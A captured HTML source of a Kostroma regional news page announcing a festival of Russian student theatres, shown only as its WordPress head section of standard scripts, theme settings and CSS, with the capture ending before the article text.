

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html
body_size: 25298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>В Костроме пройдёт фестиваль студенческих театров России | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;В Костроме пройдёт фестиваль студенческих театров России&raquo;" href="https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/48298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=48298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b95a19c667";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
